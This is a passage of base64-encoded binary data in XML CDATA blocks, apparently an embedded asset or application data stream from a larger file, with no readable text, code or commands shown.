rS1HG7vooBS8tw3vIIGiDghECQVVSGKssdPeM3OtpQ3M4CT+aG1mi+vmTGtpL0G+5I15MAvXzSKq
MXR8G9u3ZwutXjReN2da1bjU4DzK4DQGlDMJJZJZow2t2J0ejZrjx2daXbjUkFxEBzqIDlqKguPb
3YgDPiRZQza0UZu5xrSxMXMFWwAIpFF+hgRyZubiftc+nREiMjT87Fl5AeLg8oBOwDBUrnMKLQXh
Q21J9ackwKh7WyFKq+sKluCqEhoXj9EWh5GEtmJZMnNqh3UJxpdYQO1sLtGR0IvKHKV6kTeLnXa0
yD6HyW4U6ciBLnSgCIWu5F1Ga5PD0T4HLMU9n1ttieZJRqzGYdfvUDiMk+VJpqsD9SNmP1h7Ztgb
F1hwp1A1fs3cfPEH6m1bE2pShqmldJv2PUS6acBM+062AR1INyBM5sdubhxIt9uFpJtN8B56W4t0
E/QN9raqjYHRbFPptpAUgJlbUrrpWWAN0g17UUs30+igfUdr2MUlHWl2lFRbNzm3vBEUNFxB6kkj
Warmrja9A2lsu4h5ZFKGJXhEuqg6/KbL6Fp2Kxe31M3lkWSq21uzeVjxV9Zi0lzi6vIFsLc71+I2
vwliYjaF8S6uU4lz59TjFrKGTBc2TKg6Z2op8SCwwMqGP0FHnVWh6UUJDTnoCDzvJdFRgimkowXS
mqzWI3alWoxO8tOs9COM0Kux/vE3v2YFqUXnQvqxuVWdru4UPtyvLfj1cE/ArMv6vzdVjprIrQ27
vfw4sP7t1RpO3srWP+lFoxyXU2ukIzPrfxG1RjpazvrX9EIbUKvqx5cfa+VIZw051I9v+l1n/M1S
OSoGlAP9mHQ7zPJSUjvE8RttSAJuFtNCU9Nk/PRaeiCL3NqTdr7OH6wXOaUInKzzB0dGsF7smhDN
0WK3d0BhNgMEd6dpcCbWDpD0LuiALZwFiAlaDtnCcJGJSRYqTZUP+HWaKh8wR9qBmqI3JPNc7qFj
mgToJDVOjRi1g6APqVqvMz2/tKZrTO3F3gy2f5zu/WgUAfQW2jk8O18DL+cDMWdxaLONhSvVbL45
iUvIO+wmy/7RMtNXxRZWOImxToKW+d6S47RYRcGlIxdDM8dDnAfhLJhPl3948+by3TWKLn821MAi
vqJpOZ91LZ/K5BA/LVXO57Ws5RNt6NXL+axr+TawHHsd5XxGUJVavg2D0sWlyvmsa/k2SOniGsr5
jKAqtXxyrHPVcj7rWr4N+QSYFcv5TKCKtXwbxqWLi5fzSfCNa/koFlitnM+6lk8As4ZyPutaPint
euVyPusqKcnkcFSMdL1fsvOzaWuPqkTSZt4/F+ySaJzipErOMnLY0Wh0VKtYcpzcKmlPs12AgtY2
tiWVRYD4uaC2AJYmlSYgZZAD5ZhUhwcqvjXIYztquTUVaYY7hVgS+MXfLclVuq6m/XvrFEXnI7Sp
4BMtG+0gDdHSBLoWwWlDU4h5GFyc8MY42Qa6rNBSix3HxXuaHChHfFtcPL/EyCl89M2s7VWn+SVK
rNkuQOwg3Fx04PYKc2Ndo+bfdmCMW0bki0YJl8uV3VmGmZ0GiLHsbpHIllktbvGl4MSJtaaNaX6J
6Hg4dlSk3lqmQVvDrjDQpc7xUiV4sfpNnxb3Y8fuDiV0s+TAOXbkGbdCW1QG8TJ1r9QqbG5dsNae
nuywO4kBAL0sNsatAm0K0TSxxn58rImowOu3y5bj6Da9ylbmmK4ezboYTVlpG6vXFM4dpLhvOK0p
bFnX32yrYlw6nBR900+YF+E4MLNVOHW3LTLvM0Y1o+YFWjaZ94ukJXTK6qjnsnNI1g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
